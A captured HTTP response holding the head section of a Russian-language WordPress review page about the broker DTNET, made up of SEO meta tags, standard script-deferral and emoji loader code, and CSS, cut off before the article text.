

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/dtnet/
body_size: 38452
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper</title>
	<meta name="description" content="DTNET 3650 – анализ отзывов и обзор брокера. Как разводит dtnet3650.com? Платит или нет? Лицензия, регулятор, вывод денег | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/dtnet/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DTNET (dtnet3650) – обзор брокера, отзывы | TrustViper" />
	<meta property="og:description" content="DTNET 3650 – анализ отзывов и обзор брокера. Как разводит dtnet3650.com? Платит или нет? Лицензия, регулятор, вывод денег | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/dtnet/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-19T12:47:01+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/11/dtnet-logo.png" />
	<meta property="og:image:width" content="384" />
	<meta property="og:image:height" content="205" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: 